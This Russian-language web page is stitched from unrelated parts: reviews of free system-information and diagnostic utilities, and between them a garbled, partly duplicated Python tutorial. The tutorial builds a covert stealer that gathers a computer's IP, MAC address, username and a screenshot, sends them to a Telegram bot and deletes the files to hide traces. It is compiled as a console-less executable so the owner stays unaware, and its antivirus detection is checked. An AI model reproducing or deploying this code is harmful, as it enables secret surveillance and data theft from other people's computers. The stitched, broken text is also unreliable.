Лучшие бесплатные программы для сбора информации о компьютере (системе)
- – Автор: Игорь (Администратор)
История программ сбора информации о системе
Бесплатная утилита AIDA32 в течении долгого времени была лучшей программой для сбора информации о системе, и не имела никаких достойных аналогов. Она предоставляла полную информацию почти по каждому аппаратному и программному обеспечению. А так же позволяла проверять окружение в сети и проводить тесты производительности памяти.
Однако, в марте 2004 года разработчик объявил о том, что развитие AIDA32 будет заморожено, а основное развитие будет перенесено в другую компанию. Где в последствии была продолжена разработка AIDA32, но уже в качестве коммерческого продукта под названием Everest.
Обзор бесплатных программ для сбора информации о компьютере
AIDA32 он же Everest Home для сбора информации о компьютере
Однако, вы все еще можете найти старую версию AIDA32. И до сих пор существует бесплатная версия программы Everest под названием Everest Home. Старая версия AIDA32 работает лучше при сборе данных об окружении в сети, в то время как Everest охватывает более современное оборудование. Так что не смотря на то, что это по сути один и тот же продукт, вы можете использовать сразу оба продукта, чтобы получить максимальный эффект.
Программа Belarc Advisor аналог AIDA32 для сбора информации о системе
Если вам необходимо провести инвентаризацию оборудования отдельного компьютера, то вам пригодится Belarc Advisor.
Программа HWiNFO удобная инвентаризация системы
HWiNFO является одной из лучших программ для инвентаризации системы. Программа предоставляет детальную информацию об оборудовании в ОС Windows. Так же существует портативная версия, что очень понравится системным администраторам. Интерфейс программы сделан достаточно удобно, в нем разберется даже начинающий пользователь. При запуске HWiNFO открывается сразу с несколькими окнами: окно состояния процессоров, окно сводной информации о системе и самое большое окно с доступом ко всему вашему оборудованию. Если окно загрузки процессоров не представляет особый интерес, то последние два очень даже полезны. Сводная информация дает вам возможность быстро ознакомиться с конфигурацией основного оборудования компьютера (процессор, память, диски, видеокарта, оперативная память).
HWiNFO включает в себя монитор системы в режиме реального времени, что позволит вам увидеть реальные показания датчиков оборудования на текущий момент времени. Вы сможете точно отслеживать состояние системы, и вовремя среагировать, если один из датчиков начнет показывать пороговые значения. В мониторе содержится огромное количество настроек. Вы даже можете настроить различные действия при превышении пороговых значений (сообщения, проигрывание музыки, запуск программ).
Вы можете расширить общий функционал программы с помощью дополнительных аддонов (можно найти на сайте), таких как плагин для RainMeter (подробнее о самой программе можно узнать в обзоре мониторинг ресурсов системы), LCDHost и так далее. Так же HWiNFO включает в себя специальные тесты производительности системы.
Вся информация, которую представляет программа, показана в логической и доступной для понимания форме. Запутаться сложно. Плюс, всю эту информацию можно сохранить в различных форматах: текст, Html, Xml, Mhtml и т.д. Поэтому вы легко сможете, после сбора информации, загнать ее в свою учетную систему.
Если и этого вам мало, то есть возможность получить SDK (есть на сайте) для последующей интеграции с системой. Правда, на текущий момент для этого вам необходимо будет связаться с разработчиками, но, тем не менее, редко где такая возможность предоставляется.
Программа для сбора информации о системе SIW сила в деталях
SIW еще одна утилита, о которой ее разработчик Gabriel Topala пишет: «отображает подробные технические характеристики материнской платы, BIOS, процессора, устройства памяти, видео, дисководе, портов, принтеров, операционной системы, установленных программ, процессов, служб, серийных номеров, пользователей, открытых файлов, время безотказной работы системы, сети, сетевых ресурсов, а так же в режиме реального времени отслеживает процессор, память, использование файла подкачки и сетевого трафика.
С одной стороны это фантастический список возможностей. С другой стороны несколько настораживает, что программа добавляет к себе несвойственные функции, такие как пароли. Обычно, после таких несоответствий сразу хочется программе закрыть доступ в интернет, вне зависимости от того, использует она его или нет. Конечно, вряд ли разработчик использует программу в коварных целях, просто сам факт.
Программа поставляется в виде портативного решения, которое не нужно устанавливать. Все что вам потребуется — это исполняемый файл. Очень удобно, когда вам необходимо быстро пробежаться по нескольким компьютерам.
Примечание: к сожалению, бесплатная версия SIW не обновляется. Поэтому если вам необходима поддержка Win 8 и выше, то… Плюс ко всему, на их сайте вы не найдете ссылки на бесплатную версию. К счастью, интернет не без добрых людей.
Программа PC Wizard бенчмарк вашего компьютера
PC Wizard — очень неплохая программа. Она предоставляет достаточно подробную информацию о компьютере, а так же содержит неплохую базу бенчмаркинга. PC Wizard имеет достаточно приятный и хорошо реализованный мульти-панельный интерфейс, что обеспечивает достаточно быструю навигацию. Если рассматривать, то в целом, программа отображает немного меньше системной информации, чем SIW, но неплохая база бенчмаркинга восполняет этот пробел.
Тесты можно запускать как для проверки отдельных параметров, таких как производительность процессора, памяти, скорости кэш-памяти, производительность видео, скорость жесткого диска и т.д. Так и для проверки всей системы. В последнем случае так же рассчитывается общий индекс производительности системы.
Если давать общую характеристику программе, то PC Wizard предоставляет достаточно много сведений о компьютере, коих в большинстве случае «с головой» хватит. Она прекрасно подойдет тем пользователям, которые хотят больше узнать о своем компьютере и о его производительности.
Руководство по быстрому выбору (скачать бесплатные программы для сбора информации о компьютере)
HWiNFO
| Подробные сведения об оборудовании, мониторинг в режиме реального времени, можно расширить с помощью сторонних аддонов, частые обновления. | ||
| Генерация отчетов выводит лишние строки (например, для случая, когда нет описания). |
Перейти на страницу загрузки HWiNFO
SIW (System Information for Windows)
| Подробные результаты, портативный. | ||
Перейти на страницу загрузки SIW (System Information for Windows)
PC Wizard
| Достаточно подробная информация. Неплохой бенчмаркинг. Регулярно обновляется | ||
Перейти на страницу загрузки PC Wizard
Belarc Advisor
| Активно развивается | ||
Перейти на страницу загрузки Belarc Advisor
Everest Home
| Мощный инструмент, охватывает более современное оборудование, чем AIDA32 | ||
Перейти на страницу загрузки Everest Home
AIDA32 — Personal System Information
| Мощный инструмент, хорошо работает с сетями | ||
Перейти на страницу загрузки AIDA32
☕ Хотите выразить благодарность автору? Поделитесь с друзьями!
- Лучшие бесплатные программы для создания образа диска
- Лучшие бесплатные программы для изменения меню Пуск
Добавить комментарий / отзыв
CrystalDiskInfo8. 12.1 12.1CrystalDiskInfo — полезная бесплатная утилита для проверки жестких дисков ПК поддерживающих технологию S.M.A.R.T. 2021-05-31 |
AnVir Task Manager9.3.3AnVir Task Manager — универсальная программа для диагностики, настройки и обслуживания операционных систем Windows. 2019-08-14 |
Victoria5.35Victoria — бесплатная утилита для тестирования и сервисного обслуживания винчестеров. 2020-12-16 |
CPU-Z1.96CPU-Z — это бесплатная утилита, собирающая информацию о некоторых устройствах системы. |
HWMonitor1.44 |
GPU-Z2.40.0GPU-Z — компактная программа для извлечения и вывода данных о графической плате компьютера. 2021-05-28 |
Windows Product Key Viewer1.5.1Windows Product Key Viewer – это бесплатная утилита, которая показывает ключ и текущую версию операционной системы. |
SpeedFan4.52SpeedFan — программа, измеряющая вольтаж, скорость вентиляторов и температуру в компьютерах. 2016-07-01 |
SiSoftware Sandra Lite2021.6.31.25 (R2a 31.25)SiSoftware Sandra Lite — это бесплатная программа диагностики и сбора информации о системе компьютера. 2021-06-02 |
PC Wizard2014 2.14PC Wizard — мультифункциональная утилита, которая обнаруживает и анализирует аппаратные устройства. |
UserBenchmark2.9.7.0UserBenchmark – это бесплатная программа, позволяющая оценить производительность как всей компьютерной системы, так и ее отдельных компонентов. 2020-11-24 |
Speccy1.32.744Speccy — бесплатная программа, для получения подробной информации об аппаратном обеспечении компьютера. 2021-03-02 |
FurMark1.26.0.0FurMark – это утилита, предназначенная для тестирования характеристик видеокарт. |
Memtest86+6.2.0Memtest86+ — бесплатная программа для проверки оперативной памяти (ОЗУ) компьютера на наличие ошибок. 2015-09-10 |
HD_Speed1.7.8.107HD_Speed — простая программа, позволяющая тестировать скорость записи и чтения данных для различных устройств. 2014-07-22 |
Process Hacker2.39Process Hacker — программа с открытым кодом для мониторинга процессов и сервисов, запущенных на компьютере пользователя. |
EVEREST Home Edition2.20EVEREST Home Edition — бесплатная программа для диагностики, тестирования и настройки аппаратных и программных средств ПК. 2006-07-07 |
3DMark Basic Edition2.12.69553DMark Basic Edition — бесплатная версия программы для проверки уровня производительности аппаратной части компьютера. 2020-06-26 |
Core Temp1.17.1Core Temp – это системный монитор, который следит за температурными показателями центрального процессора. |
AIDA323.94.2AIDA32 — это бесплатная утилита, собирающая подробную информацию о системе компьютера. 2004-03-24 |
HWiNFO7.04HWiNFO – программа, предназначенная для сбора и отображения детальной информации об аппаратных средствах персонального компьютера. 2021-05-18 |
ExperienceIndexOK3.71ExperienceIndexOK – это утилита, предназначенная для оценки производительности компьютера с ОС Windows. |
Unknown Device Identifier9.01Unknown Device Identifier – это программа, которая позволяет получать детальные сведения об оборудовании компьютера. 2017-07-04 |
WinDirStat1.1.2.80WinDirStat — бесплатная программа для Windows с открытым исходным кодом, которая позволяет проанализировать содержимое и наполненность жесткого диска. 2005-07-18 |
3DMark061.2.13DMark06 — программа, позволяющий оценить производительность видеокарты и прочих составляющих ПК. |
ChipGenius4.19.1225ChipGenius – бесплатная утилита, отображающая полную информацию обо всех устройствах, подключенных к USB-портам вашего компьютера. 2019-12-29 |
AS SSD Benchmark2.0.7316.34247AS SSD Benchmark – это утилита, предназначенная для тестирования производительности SSD-дисков. 2020-01-13 |
NVIDIA Inspector1.9.8.1NVIDIA Inspector – это утилита, которая позволяет получить детальную информацию об установленных на компьютере графических адаптерах NVIDIA. |
Nokia Monitor Test1.0.0.1Nokia Monitor Test — бесплатный набор тестов для проверки качества изображения мониторов. 2004-01-22 |
Process Explorer16.42Process Explorer — программа для мониторинга системных процессов в режиме реального времени. 2021-06-01 |
Удаленный сбор информации о компьютере с помощью Python
Более глубокий фингерпринтинг
В этой статье умышленно не рассказывается, как получить идентификатор жесткого диска или GUID установленной Windows: мы не методичку для рекламщиков пишем, а программировать тренируемся. Тем не менее вы легко можете добавить сбор и такой информации, воспользовавшись консольной утилитой
Тем не менее вы легко можете добавить сбор и такой информации, воспользовавшись консольной утилитой wmic. Ее вывод можно парсить с помощью Python-скрипта, так что даже не придется писать лишние обвязки. На скриншоте пример получения серийного номера BIOS.
Скриншот рабочего стола
os.getcwd()
try: # Перехват ошибки в случае неверно указанного расположения
os.chdir(r"/temp/path")
except OSError:
@bot.message_handler(commands=['start'])
def start_message(message): # Служебная обвязка для бота
bot.send_message(message.chat.id, "[Error]: Location not found!")
bot.stop_polling()
bot.polling()
raise SystemExit
screen = pyautogui.screenshot("screenshot.jpg") # Снятие скриншотаТут все тоже максимально просто, а за собственно снятие скриншота отвечает только последняя строка кода. Остальное мы используем для корректной обработки входящей команды бота.
Запись в файл
Теперь, когда все готово, мы можем приступать к финальному сбору и отправке данных. Создаем готовый файл с нашими данными: если использовался максимальный сбор информации, а точнее весь код выше, то используем такую запись, в противном случае убирайте ненужные вам данные:
try: # Обвязка для обработки команд боту
os.chdir(r"/temp/path")
except OSError:
@bot.message_handler(commands=['start'])
def start_message(message):
bot.send_message(message.chat.id, "[Error]: Location not found!")
bot.stop_polling()
bot.polling()
raise SystemExit
file = open("info.txt", "w") # Открываем файл
file.write(f"[================================================]\n Operating System: {ost.system}\n Processor: {ost.processor}\n Username: {name}\n IP adress: {ip}\n MAC adress: {mac}\n Timezone: {time.year}/{time.month}/{time.day} {time.hour}:{time.minute}:{time. second}\n Work speed: {workspeed}\n Download: {download} MB/s\n Upload: {uploads} MB/s\n Max Frequency: {cpu.max:.2f} Mhz\n Min Frequency: {cpu.min:.2f} Mhz\n Current Frequency: {cpu.current:.2f} Mhz\n[================================================]\n") # Пишем
file.close() # Закрываем
second}\n Work speed: {workspeed}\n Download: {download} MB/s\n Upload: {uploads} MB/s\n Max Frequency: {cpu.max:.2f} Mhz\n Min Frequency: {cpu.min:.2f} Mhz\n Current Frequency: {cpu.current:.2f} Mhz\n[================================================]\n") # Пишем
file.close() # ЗакрываемДлинный, но легко читаемый код. Первая его часть обеспечивает обработку команды /, вторая — запись всех данных в файл. Результат попадет в info., но путь, конечно, можно изменить прямо в коде.
Дело остается за малым — отправить результат в Telegram.
Отправка данных
Теперь дополним код выше, чтобы он еще и файлы отправлял.
text = "Screenshot" # Требуется при создании скриншота (текст к фото)
@bot.message_handler(commands=['start']) # Выполняет действия при команде start
def start_message(message):
upfile = open("Путь до файла\info.txt", "rb") # Читает файлы
uphoto = open("Путь до файла\screenshot.jpg", "rb")
bot.send_photo(message.chat.id, uphoto, text) # Отправляет данные
bot.send_document(message.chat.id, upfile)
upfile.close() # Закрывает файлы (обязательно)
uphoto.close()
os.remove("info.txt") # Удаляет файлы, чтобы не оставлять следы
os.remove("screenshot.jpg")
bot.stop_polling() # Закрывает соединение после отправки
bot.polling() # Создает соединение с ботомСначала указывается подпись к скриншоту, потом читаем и отправляем файлы в виде фото и документа, затем зачищаем следы и закрываем соединение с ботом. Ничего сложного!
Естественно, если нам не нужен, к примеру, скриншот, мы можем вырезать код его отправки, получив такой вариант:
@bot.message_handler(commands=['start'])
def start_message(message):
upfile = open("Путь до файла\info.txt", "rb")
bot.send_document(message.chat.id, upfile)
upfile.close()
os.remove("info.txt")
bot.stop_polling()
bot.polling() Чтобы бот гарантированно отправлял все сообщения вам, укажите вместо message.chat.id ID чата с собой. Его можно узнать через бот GetMyID.Также следует учесть одну деталь: перед запуском программы вы должны отправить своему боту команду /start, чтобы он понял, кому следует отправлять данные.
Собираем программу
Чтобы не тянуть с собой на другой компьютер Python и зависимости программы, давайте упакуем все в один исполняемый файлик. Делается это с помощью PyInstaller, который ставится простой командой pip .
Переходим с помощью командной строки в папку с нашей программой и собираем ее командой
pyinstaller -i путь_до_иконки --onefile наш_файл.py
Аргумент --onefile заставит PyInstaller упаковать все в единственный файл. После -i надо указать путь до иконки исполняемого файла, если вы хотите ее использовать. Если она не нужна, просто удалите этот аргумент. Последним идет путь к файлу с нашим кодом. Если вы не хотите, чтобы при запуске появлялась консоль (например, если владелец компьютера не знает, что вы собрались ему помочь :D), поменяйте расширение входного файла с кодом на . или укажите опцию -w.
Не забывайте проверять наличие модулей и их обновлений, чтобы избежать ошибок. Временный путь можно указать любой, но лично я указываю C:\. Само собой, если обнаружена ОС на базе Linux, то этот код придется поправить.
Еще следует проверить, как сильно и чем детектится наш файл. Чтобы вам не лезть на VirusTotal, я сделал это сам.
Результат сканирования на VirusTotalПолный код проекта я разместил на GitHub. Там есть и программа‑сборщик, о которой я расскажу ниже.
Пишем сборщик с графическим интерфейсом
Для создания GUI сборщика нам придется работать с библиотекой Tkinter, поэтому прежде всего импортируем ее и нужные элементы:
# -*- coding: utf-8 -*- # Не забываем указывать конфигурацию from tkinter import * # Сама библиотека для работы from tkinter import messagebox as mb # Функция для создания окон с информацией
После этого нужно создать окно, которое и будет основой интерфейса:
root = Tk()
root.title("Tkinter") # Название программы
root.geometry("300x400") # Разрешение окна программыНам нужен только ввод API-ключа для доступа к боту. Делается такой ввод кодом ниже:
text = Label(root, text="Telegram bot token") # Текст для обозначения поля text.grid(padx=100, pady=0) # Расположение по x/y API = Entry(root, width=20) # Создание поля ввода данных API.grid(padx=100, pady=0)
Это создаст два графических объекта — поле ввода и подпись к нему.
В этом интерфейсе не хватает кнопки для сборки выходного файла. Давайте создадим ее:
button = Button(root, text="Create", command=clicked, height=2, width=10) button.grid(padx=100, pady=0)
Создаем функцию, которая должна находиться в файле после импорта библиотек. В ней мы должны создавать файл и записывать в него код полезной нагрузки.
def clicked():
system = open("source.py", "w")
system.write('''
# Сюда перемещаем полный код программы, которую мы писали раньше
''')
system.close()Не шутите с пробелами! Перед тем как вставлять код, убедитесь, что там нет лишних пробелов, иначе может возникнуть трудно обнаружимая ошибка.
Но на этом наша функция не заканчивается, так как нужно дать пользователю понять, готов ли файл. Делаем это с помощью MessageBox:
if API.get() or direct.get() == "":
mb.showwarning("WARNING", "There are empty fields")
else:
mb.showinfo("INFO", "The system.py file is ready!")Теперь осталось только запустить отрисовку и обработку сообщений строкой root..
Опционально можно собрать и сборочный интерфейс. Для этого используем старый добрый PyInstaller:
pyinstaller -F -w --onefile программа.py
И все готово! Теперь вы имеете полноценную программу для сбора данных о системе и ее сборщик, который ускорит процесс работы.
Каждый раз прибегать к PyInstaller, чтобы собрать программу, не слишком удобно. Можно воспользоваться модулем os и вызывать PyInstaller автоматически.
import os
os.system("pyinstaller --onefile наш_файл.py") # Сборка выходного бинарника
os.rmdir("build")
os.rmdir("__pycache__")
os.remove("system.py")
os.remove("system.spec")Если вам понадобилась иконка, можно добавить в команду сборки параметр -i , а для сборки «невидимой» программы дописать -w — ровно как при ручной сборке!
Вывод
В этой статье мы разобрали от начала и до конца, как вытащить из своей или чужой системы некоторые важные данные — от IP до модели процессора. Конечно, главное тут в том, что вы научились хоть немного писать код самостоятельно — а применить всегда куда‑нибудь получится.
Если заинтересовались программированием на Python — почитайте нашу статью о написании простого вируса, она станет отличным закреплением навыков программирования. Успехов!
Еще по теме: Простой кейлоггер на Python
ТОП-12 Бесплатных Программ для Диагностики Компьютера
Выбор редакцииТОП программ для диагностики компьютера
Снова компьютер стал неисправен, но вы не знаете, в чем проблема? Может, вы раздумываете продать свое «железо», но собирать информацию встроенными приложениями очень долго, и вы хотели бы найти решение быстрее и проще? Тогда вы можете обратить внимание на программы для диагностики компьютера. Мы составили небольшой рейтинг, все они уже показали себя как надежная и быстрая помощь, потому мы можем порекомендовать их для работы.
Сводная таблица
| Название | Назначение | Версия / Год | Распространение | Сайт |
|---|---|---|---|---|
Speccy | Системная утилита позволяющая получить информацию и о всех комплектующих компьютера | v1.32.740 | Бесплатная / Платная PRO версия | СКАЧАТЬ |
HWiNFO | Системная утилита позволяющая получить информацию и о всех комплектующих компьютера. А также показания температурных датчиков системы | v5.86 / 2018 | Бесплатная | СКАЧАТЬ |
AIDA64 | Системная утилита, содержит всю необходимую информацию о компьютере. А также большое количество тестов быстродействия и стабильности ПК | v5.97.4600 / 2018 | Условно-бесплатная 30 дней Лицензия (39.95 $ на 3 ПК) | СКАЧАТЬ |
CPU-Z | Просмотр характеристик процессора, материнской платы, памяти (ОЗУ), Бенчмарк и стресс тест процессора. | v1.85.0 / 2018 | Бесплатная | СКАЧАТЬ |
PerformanceTest | Системная утилита содержит общую информацию о ПК, а также большой перечень тестов производительности как системы так отдельных элементов | v9.0 (Build 1025) / 2018 | Условно-бесплатная 30 дней Лицензия ($29.00) | СКАЧАТЬ |
HWMONITOR | Удобная утилита для мониторинга температурных датчиков, скорости вентиляторов и напряжения в системе | v1.35 / 2018 | Бесплатная | СКАЧАТЬ |
SpeedFan | Утилита следит за температурными датчиками системы и управляет скоростью активной системы охлаждения ПК | v4.52 / 2017 | Бесплатная | СКАЧАТЬ |
SIW | Комплексная утилита с большим функционалом. Содержит информацию о системном железе, а также установленном ПО | v8.3.0710 / 2018 | Условно-бесплатная 30 дней Лицензия ($19.00) | СКАЧАТЬ |
Memtest86+ | Утилита для тестирования работоспособности оперативной памяти (ОЗУ) | v5.01 / 2013 | Бесплатная | СКАЧАТЬ |
CrystalDiskInfo | Утилита для тестирования жёстких дисков (HDD/SSD) | v7.6.1 / 2018 | Бесплатная | СКАЧАТЬ |
Passmark Keyboard Test | Утилита для тестирования работоспособности устройства ввода данных (клавиатуры) | v3.2 (Build 1002) / 2017 | Условно-бесплатная 30 дней Лицензия ($29.00) | СКАЧАТЬ |
Monitor Test | Утилита для тестирования экрана компьютера | v3.2 (Build 1006) / 2018 | Условно-бесплатная 30 дней Лицензия ($29.00) | СКАЧАТЬ |
Почему мониторить систему своего ПК необходимо?
Любой компьютер и ноутбук – сложная машина, которая каждую секунду выполняет множество процессов от выдачи картинки на экран до написания буквы, нажатой на клавиатуре. Именно потому важно постоянно следить за состоянием своего устройства, вовремя замечая возникающие в работе неполадки, ведь один неправильно работающий элемент может сломать работу всей машины.
Отследить некорректную работу помогают программы, проводящие полную диагностику всего ПК. Как пример: они могут определить, какой объем памяти установлен на вашем ноутбуке, а также тип этой памяти и количество слотов. Для чего нужна эта информация?
Компьютерный мастер скажет, что это поможет найти новое, более походящее ОЗУ. С новыми данными вы сможете понять, нужно ли вам менять материнскую плату, добавлять ли памяти, ставить ли процессор мощнее, стоит ли купить дополнительный жесткий диск. Некоторые утилиты будут отслеживать температуру процессоров, чтобы подсказать вам, необходима ли замена термопасты во избежание перегрева. В общем, все приложения диагностического типа помогут вам узнать, почему не работает ваш ПК или какая-то конкретная установленная программа. Чтобы понять, какую утилиту поставить именно вам, остается узнать больше о каждой из нашего рейтинга.
Читайте также: 5 причин появления ошибки CPU Fan Error – Что это такое и как исправить?
Основные моменты диагностики
Неопытные пользователи ПК уверены, что они не справятся с возникшими неполадками, и сразу бегут к компьютерным мастерам и в сервисные центры, не попробовав разобраться самостоятельно. Однако, достаточно узнать, какие неисправности могут возникнуть с вашим компьютером, чтобы выяснить, в чем заключается проблемы, и решить ее своими силами.
Помешать работе компьютера или ноутбука может следующее:
- Перегрев микросхем и разъемов вследствие их запыления
- Сильное окисление контактов
- Неправильное заземление
- Нестабильная работа блока питания
- Перегрев комплектующих ПК из-за чрезмерного охлаждения
- Выгорание комплектующих из-за перенапряжения или скачка напряжения
Отчеты, которые выдаст любая утилита, подскажут, где конкретно наблюдаются нестандартные параметры. Также, если ситуация явно вам не по силам, вы сможете отнести результат диагностики мастеру или отправить по электронной почте.
Если у вас наблюдается некорректная работа только одного элемента, тогда стоит скачать утилиту, работа которой направлена на анализ его производительности. Например, для видеокарт важно, чтобы во время бенчмарка все еще проводилась оценка производительности ПК. А для анализа работы винчестеров придется сравнивать результаты с характеристиками накопителей на других устройствах.
Читайте также: 15 самых частых системных ошибок Windows и способы их решения
Описание программ для диагностики: топ-12 лидеров
Мы подобрали все необходимые инструменты, представленных в интернете. Программы имеют разное назначение и разнообразный функционал, вам остается найти оптимальный для вас вариант. Помните, что иногда требуется установка сразу нескольких программ, чтобы проводить не только общий скан компьютера, но тестирование и сравнение с аналогами.
AIDA64
Тарифные планы утилиты
AIDA64Она часто стоит на устройствах специалистов и компьютерных мастеров, ведь оно дает исчерпывающую и достоверную информацию о комплектующих, ОС, других установленных программах, сети и внешних устройствах. Эта программа проводит как полную диагностику компьютера, собирая нужные системные данные, но тестирует отдельные элементы, в том числе и оперативную память, помогая настроить параметры под оптимальную работу.
Эта утилита будет очень удобна для тех, кто не слишком разбирается в «железе»: вся выдаваемая информация находится справа на отдельной панели, к тому же она интуитивно структурирована по главным параметрам.
Эта утилита хороша тем, что выполняет функции бенчмарка – то есть определяет мощность процессора и видеокарты и выдает сравнение с данными других моделей. Также она умеет определять установленные драйвера и даже искать их последние версии, если это необходимо.
AIDA64 дает возможность мониторить систему в реальном времени, чтобы следить за нагрузкой на ключевые узлы системы. Отчеты по проводимым обзорам выдаются в виде документа, который можно сохранить в любом формате. Сами отчеты, как и интерфейс программы, переведены на русский, что позволит работать с программой даже любителю. Кстати, установить AIDA64 можно не только на любую версию Windows, но и на мобильные гаджеты на платформах Android, iOS и Windows Phone. К сожалению, утилита не бесплатна, но имеет демо-версию, пусть и довольно ограниченную.
- Данные о комплектующих ПК
- Данные о ЦП
- Тест производительности процессора
Читайте также: Пропал звук на компьютере Windows 7-10: Что делать и как исправить?
Speccy
Официальный сайт
SpeccyСейчас Speccy – самая эффективная программа для получения детальных отчетов о работе системы, хотя пока не получила большой известности в интернете. Она бесплатна и поддерживается на всех моделях Windows от XP до 10. Эта утилита позволяет узнать нужные данные о процессоре, памяти, видеокарте, жестком диске и установленной операционной системе, причем информацию она выдает полную и в крайне удобной форме, так что разберется даже новичок. К примеру, с ее помощью вы можете увидеть количество слотов ОЗУ и решить, необходимо ли модернизировать свой ПК.
Что важно, Speccy не только помогает получить информацию с датчиков измерения температуры, но и предлагает пути исправления ошибок подключения или простой установки вентиляционной системы.
Программа работает таким образом, что при запуске сканирует компьютер полностью. Она весит совсем мало, так что мы рекомендуем скачать ее, даже если сейчас в этом нет надобности: она позволит контролировать нагрев ПК, быстро составлять список комплектующих и даже мониторить список нужных для установки драйверов.
Данные, кстати, сохраняются в форматах TXT и XML, так что в случае поломки вы сможете показать отчет мастеру. Не стоит забывать и про то, что разработчики Speccy – это создатели CCleaner и Defraggler, что уже само по себе гарант качества и стабильной работы.
- Общие данные о системе
- Данные о жестком жиске
- Данные о процессоре
Читайте также: 10 способов восстановления Windows через командную строку
HWiNFO
Сайт программы
HWiNFOHWiNFO – программа, которой пользуются в основном профессионалы и знатоки «железа». Она нужна каждому, кто копается в глубинах аппаратного обеспечения, ведь выдает всю информацию о каждом важном элементе. Помимо анализа ПК она годится, чтобы получать данные об устаревшем оборудовании, старых БИОСах, видеокартах и прочем. Также она помогает сравнивать производительность аппаратных компонентов не только со стандартными показателями, но и с характеристиками популярных аналогов.
В основной функционал утилиты входит:
- Распознание микропроцессоров с определением их параметров
- Вычисление частоты FSB
- Тестирование процессоров, памяти и дисков
- Получение данных о материнской плате и БИОС
- Считывание информации из SPD
- Идентификация большого множества видеоакселераторов
И это еще не полный список возможностей. В целом, HWiNFO позволяет получать информацию практически обо всем кроме, пожалуй, драйверов. Все полученные данные она сохраняет в журнале, так что в дальнейшем их можно достать и использовать. Кстати, вы можете постоянно отслеживать параметры по какому-то элементу, установив иконки в трее.
- Основное меню
- Данные о батареи ноутбука
- Данные температурных датчиков
Читайте также: 4 способа узнать характеристики компьютера на Windows
CPU-Z
Официальный сайт
CPU-ZЭто простая бесплатная программа, позволяющая быстро получать важную техническую информацию об основных элементах компьютера. Утилита распространена в двух версиях, различающихся необходимостью установки, но с точки зрения производительности они примерно одинаковы.
CPU-Z может определять:
- Модель, количество ядер, архитектура и сокет процессора
- Напряжение, частота, кэш и множитель процессора
- Марка и модель материнской платы
- Версия БИОС и тип памяти
- Объем, тип и частота оперативной памяти
- Имя, тип и объем видеокарты
Основной плюс для русскоязычных – возможность получения точных характеристик на русском языке. Конечно, дизайн CPU-Z достаточно скуден, но для приложений подобного типа он и не важен, а минимализм не усложняет восприятие информации.
Единственным реальным минусом можно назвать невозможность определения температуры процессоров. Зато в противовес идут хорошая скорость сканирования компьютера и надежность работы утилиты.
- Данные о ЦП
- Данные ОЗУ
- Тест производительности процессора
Читайте также: 5 причин, почему компьютер не видит внешний жесткий диск: Что делать?
HWMonitor
Сайт программы
HWMonitorПростоя, понятная и самое главное абсолютно бесплатная утилита.
С помощью которой можно мониторить показания температурных датчиков материнской платы, температуру ЦП, температуру жесткого диска, силу напряжения в цепи.
А также емкость аккумулятора и степень его износа. Программа показывает три графы минимальное, среднее и пиковое значение.
- Меню программы
Читайте также: 15 причин, почему при загрузке компьютера появляется черный экран: Решение проблем
PerformanceTest
Официальный сайт
PerformanceTestДанный инструмент немного отличается от предыдущих вариантов – это набор тестов для оценки производительности ПК. В результате каждого тестирования программа собирает характеристики, которые сравнивает с показателями аналогичных устройств. Последняя версия этой утилиты содержит 27 функций, отличающихся по привязке к конкретной категории. Можно выделить несколько:
- Для процессора – сжатие, шифрование и скорость вычисления
- Для видеокарты, где оценивается качество отображения двух-, трехмерной графики и анимации, а также совместимость с DirectX и его аналогами
- Для жесткого диска, где можно протестировать запись, чтение и быстроту поиска информации
- Для дисководов
- Для оперативной памяти
Функций намного больше, кроме того, пользователь может создать пять собственных тестов. Кстати, отчеты по тестам программа сохраняет во многих стандартных форматах от HTML до Docx. Их можно отправить по электронному адресу, либо вставить в любой текстовый редактор и распечатать.
Очень примечательна и возможность импортировать тесты в другое приложение и вставлять в код сайта. Важно отметить, PerformanceTest является всего лишь условно-бесплатным, но его легко можно скачать и активировать на многих файлообменниках. Работает он на всех версиях Windows от XP до 10.
- Общая информация о системе
- Тест процессора
- Тест графики
Читайте также: 14 хитростей для ускорения работы компьютера на Windows
CrystalDiskMark
Сайт программы
CrystalDiskMarkЕще одна программа, предназначенная для проведения тестов, анализа скорости чтения и записи жесткого диска. CrystalDiskMark в работе использует тестовые файлы размерами от 50 Мб до 32 Гб, и, прогоняя их, утилита выявляет среднюю скорость диска. Для выявления точных показателей производительности, она делает сразу несколько проверок, количество которых указываете лично вы перед запуском тестирования. В разделе настроек вы можете сами выбрать тип данных, интервалы между тестами, размеры очередей и количество потоков.
